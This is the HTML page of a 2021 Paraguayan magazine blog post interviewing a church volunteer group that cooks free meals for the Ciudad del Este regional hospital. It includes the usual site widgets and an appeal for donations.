             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' property='v:title' rel='v:url'>NOTAS</a></span>
<brc>/</brc>
<span>DANOS HOY NUESTRO PAN DE CADA DÍA&#8230;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DANOS HOY NUESTRO PAN DE CADA DÍA&#8230;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-09-17T13:50:00-07:00'>septiembre 17, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' rel='tag'>NOTAS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1605927924637272998' itemprop='articleBody'>
<meta content='Plantel &quot;lago Ypoa&quot; GRUPO SOLIDARIO LAGO YPOA   Varias organizaciones privadas y particulares se prestan para cumplir la función d...' name='twitter:description'/>
<p><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s1280/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>Plantel "lago Ypoa"</b></td></tr></tbody></table></p><p class="MsoNormal"><span lang="ES-AR" style="mso-ansi-language: ES-AR;">GRUPO SOLIDARIO LAGO YPOA<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES-AR" style="mso-ansi-language: ES-AR;">Varias organizaciones privadas y particulares
se prestan para cumplir la función de ser la extensión de la mano providente de
Dios. Se trata de personas que día a día acuden a ofrecer alimentos
gratuitamente a todas las personas que deseen o necesiten. Durante el apogeo drástico
de la pandemia fueron muchos grupos más que, día a día se presentaban con sus
enormes ollas o centenares marmitas. Agradeciendo al cielo que, hoy día ha
disminuido considerablemente la cantidad de enfermos en contingencia y, por ende,
menos demanda.</span></p><o:p></o:p><p></p>

<p class="MsoNormal" style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFfgCL2gyVeHcCNAeDbblcMbHr_0fkI2qRy4Ssj1E4sBF1yLjcLccjMi58FnIIPlkCEEEpx8krMW9MQh-OofiYU7e40TEI_iWCoHHet0UVGABWgpuzujzGV4f8mkB35YFjVHrrEjnpY0g/s1599/WhatsApp+Image+2021-09-17+at+3.51.43+PM.jpeg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1200" data-original-width="1599" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFfgCL2gyVeHcCNAeDbblcMbHr_0fkI2qRy4Ssj1E4sBF1yLjcLccjMi58FnIIPlkCEEEpx8krMW9MQh-OofiYU7e40TEI_iWCoHHet0UVGABWgpuzujzGV4f8mkB35YFjVHrrEjnpY0g/s320/WhatsApp+Image+2021-09-17+at+3.51.43+PM.jpeg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">La solidaridad no tiene límites.</td></tr></tbody></table><span lang="ES-AR" style="mso-ansi-language: ES-AR;">De igual modo, resaltan hasta hoy día la solidaridad
de grupos de amigos y vecinos que colaboran para elaborar los alimentos. En esta
ocasión, les presentamos al &#8220;GRUPO SOLIDARIO LAGO YPOA&#8221;, compuesto por unas 15
personas del Movimiento Cursillos de cristiandad &#8220;De Colores&#8221;, todos vecinos
del Área 4, dispuesto a colaborar con los más necesitados. Más informes de este
trabajo, nos brinda el Ing. Bernardo Patiño.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><b><span lang="ES-AR" style="mso-ansi-language: ES-AR;">&#191;Qué acontecimiento les inspiró al grupo
iniciar con esta olla popular?<o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES-AR" style="mso-ansi-language: ES-AR;">Iniciamos con la pandemia al ver tanta
necesidad en el año 2020, en principio éramos pocas personas, luego fuimos
aumentando de integrantes con nuestros compañeros del Cursillo de cristiandad de
Colores.<o:p></o:p></span><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNP6EZJFrJrJvhwcH4n4eEzJzhik6jwyNFwwE9kwHBm1ugJRr4PRHYZpIc3u1NWgmvYS3A8Qui66qiymWeB-cMK674P_mdH-pYIvBWOr45sNcLZT4MZYy5RTYvU7OkJpRn_RHMQFCRiak/s1599/WhatsApp+Image+2021-09-17+at+3.51.17+PM.jpeg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1200" data-original-width="1599" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNP6EZJFrJrJvhwcH4n4eEzJzhik6jwyNFwwE9kwHBm1ugJRr4PRHYZpIc3u1NWgmvYS3A8Qui66qiymWeB-cMK674P_mdH-pYIvBWOr45sNcLZT4MZYy5RTYvU7OkJpRn_RHMQFCRiak/s320/WhatsApp+Image+2021-09-17+at+3.51.17+PM.jpeg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table></p>

<p class="MsoNormal" style="text-align: justify;"><b><span lang="ES-AR" style="mso-ansi-language: ES-AR;">Ya que son de un grupo eclesial, &#191;tuvieron
acompañamiento del párroco?<o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES-AR" style="mso-ansi-language: ES-AR;">Esa es una de las mejores partes del servicio,
porque el Padre Fabio Recalde nos acompañaba cuando estaba en la parroquia Espíritu
Santo. Todos los días pasaba a bendecir la comida, ese acto nos fortalecía de
una manera inimaginable.<o:p></o:p></span></p><p></p>

<p class="MsoNormal" style="text-align: justify;"><b><span lang="ES-AR" style="mso-ansi-language: ES-AR;">Aquí en el Hospital Regional, &#191;cada cuánto
tiempo vienen?<o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES-AR" style="mso-ansi-language: ES-AR;">Venimos a traer el almuerzo los martes y
viernes y, estamos alcanzando las 200 ocasiones de servicios alimenticios. Estamos
muy cerca del Hospital Regional de Ciudad del Este, por lo que la comida llega
bien caliente a destino.<o:p></o:p></span><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhNsa3CXm8DFv7TfEhbBCh2_PTgyO4_4aiZ9GlEV-6OrgbbnAXSsQF4N8dk-YfoIG2xVdRJihc1ENOqpjGqOEw_L_weNY0p3yFDYeD1GcxX7go6vv3-tzuSAWF39YztY0jySH2jgwcPY/s878/WhatsApp+Image+2021-09-17+at+3.50.52+PM.jpeg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="658" data-original-width="878" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhNsa3CXm8DFv7TfEhbBCh2_PTgyO4_4aiZ9GlEV-6OrgbbnAXSsQF4N8dk-YfoIG2xVdRJihc1ENOqpjGqOEw_L_weNY0p3yFDYeD1GcxX7go6vv3-tzuSAWF39YztY0jySH2jgwcPY/s320/WhatsApp+Image+2021-09-17+at+3.50.52+PM.jpeg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table></p>

<p class="MsoNormal" style="text-align: justify;"><b><span lang="ES-AR" style="mso-ansi-language: ES-AR;">&#191;Cómo hacen para conseguir los ingredientes?<o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES-AR" style="mso-ansi-language: ES-AR;">Para conseguir los ingredientes para la elaboración
de los alimentos apelamos a la solidaridad de los amigos que nos donan cajas de
pollo, verduras, fideos, arroz, poroto, etc. Si a través de esta publicación
conseguimos más personas que nos ayuden, serán bienvenidos. Sabemos que hay muchas
personas de buena voluntad y que son caritativas, también es de nuestro
conocimiento que siempre habrá hermanos que nos necesiten y otros dispuestos a
colaborar con la sagrada misión de &#8220;dar de comer al prójimo&#8221;.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><b><span lang="ES-AR" style="mso-ansi-language: ES-AR;">&#191;Cuánto se gasta para elaborar una comida como
lo que hacen uds?<o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO-ZbE4eGauRMtSl2d2SipsC-iOgIgqfndK1lIQBBKBlZeEBQyrF15r4ht5KpdChogLVUVa3dyhkYdwUTUWrvVGJaM7psrPbgWt2q8qixRsHedZi8iy5nLTwboEvl2GM62dyf0WQI2tM/s1600/WhatsApp+Image+2021-09-17+at+4.39.18+PM+%25281%2529.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO-ZbE4eGauRMtSl2d2SipsC-iOgIgqfndK1lIQBBKBlZeEBQyrF15r4ht5KpdChogLVUVa3dyhkYdwUTUWrvVGJaM7psrPbgWt2q8qixRsHedZi8iy5nLTwboEvl2GM62dyf0WQI2tM/s320/WhatsApp+Image+2021-09-17+at+4.39.18+PM+%25281%2529.jpeg" width="240" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDh1MPxr8fCxWJCkfcU3y2-ZWtmvaNwKmBRdZr8CvOq8LmtZd0LYf6VJu9sQFsdFvUhKrJTTcHPO33T_aLFb_oL6u_AWk9BGTcRZ9vjMkbo52wKlwILH9sxXEzo4t2B-yIC-0v0rKU8BI/s1600/WhatsApp+Image+2021-09-17+at+4.39.18+PM.jpeg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDh1MPxr8fCxWJCkfcU3y2-ZWtmvaNwKmBRdZr8CvOq8LmtZd0LYf6VJu9sQFsdFvUhKrJTTcHPO33T_aLFb_oL6u_AWk9BGTcRZ9vjMkbo52wKlwILH9sxXEzo4t2B-yIC-0v0rKU8BI/s320/WhatsApp+Image+2021-09-17+at+4.39.18+PM.jpeg" width="240" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table><span lang="ES-AR" style="mso-ansi-language: ES-AR;">Nuestra olla es bastante grande y sale más de
200 platos. Para elaborar esa cantidad de comida gastamos básicamente unos
350.000 guaraníes. Ahora estamos tocando fondo y apelamos a la solidaridad de
las personas. En varias ocasiones nos encontramos sin nada y, es ahí que
aparece para poderosa mano de Dios con su providencia.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><b><span lang="ES-AR" style="mso-ansi-language: ES-AR;"><br /></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span lang="ES-AR" style="mso-ansi-language: ES-AR;"><br /></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span lang="ES-AR" style="mso-ansi-language: ES-AR;">&#191;Alguna referencia o contacto para hacer llegar
las donaciones?<o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="ES-AR" style="mso-ansi-language: ES-AR;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR6OBGGyY7Wk8PqKdtTBG9wTTYOEuMHPSDKtnAhqNPQNTUutSkNz_ahGo_nGF3SDDGJQrEJhs6tIt6NeCjCO2o5udcmPdXJoaJZtCgwUF4w_IexHfwjW5Fr2BW2vbjWSp212WsY4rocpo/s1600/WhatsApp+Image+2021-09-17+at+4.39.18+PM+%25282%2529.jpeg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR6OBGGyY7Wk8PqKdtTBG9wTTYOEuMHPSDKtnAhqNPQNTUutSkNz_ahGo_nGF3SDDGJQrEJhs6tIt6NeCjCO2o5udcmPdXJoaJZtCgwUF4w_IexHfwjW5Fr2BW2vbjWSp212WsY4rocpo/s320/WhatsApp+Image+2021-09-17+at+4.39.18+PM+%25282%2529.jpeg" width="240" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Ing. Bernardo Patiño.</td></tr></tbody></table><br /></span></p><div style="text-align: center;"><b style="background-color: #fcff01; font-family: helvetica; font-size: large;">Estamos los martes y viernes&nbsp;</b></div><p></p><p class="MsoNormal" style="text-align: center;"><span lang="ES-AR" style="background-color: #fcff01;"><span style="font-family: helvetica; font-size: medium;"><b>de mañana en la
Plaza Ypoá.&nbsp;</b></span></span></p><p class="MsoNormal" style="text-align: center;"><span lang="ES-AR" style="background-color: #fcff01;"><span style="font-family: helvetica; font-size: medium;"><b>Av. Campo Vía entre Acaray N y S,&nbsp;</b></span></span></p><p class="MsoNormal" style="text-align: center;"><span lang="ES-AR" style="background-color: #fcff01;"><span style="font-family: helvetica; font-size: medium;"><b>Área 4, muy próximo a la&nbsp;</b></span></span></p><p class="MsoNormal" style="text-align: center;"><span lang="ES-AR" style="background-color: #fcff01;"><span style="font-family: helvetica; font-size: medium;"><b>Iglesia Espíritu
Santo.&nbsp;</b></span></span></p><p class="MsoNormal" style="text-align: justify;"></p><div style="text-align: center;"><b style="background-color: #fcff01; font-family: helvetica; font-size: large;">Puede contactar al 0973 - 149 812.</b></div><span lang="ES-AR" style="mso-ansi-language: ES-AR;"><br /><br /></span><o:p></o:p><p></p><br /><p></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html&title=DANOS HOY NUESTRO PAN DE CADA DÍA…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html&title=DANOS HOY NUESTRO PAN DE CADA DÍA…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html&title=DANOS HOY NUESTRO PAN DE CADA DÍA…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg&description=Plantel &quot;lago Ypoa&quot; GRUPO SOLIDARIO LAGO YPOA   Varias organizaciones privadas y particulares se prestan para cumplir la función d...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html&title=DANOS HOY NUESTRO PAN DE CADA DÍA…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' text='DANOS HOY NUESTRO PAN DE CADA DÍA…'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=DANOS HOY NUESTRO PAN DE CADA DÍA… >> https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
NOTAS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2021/09/correr-sin-cansarse.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
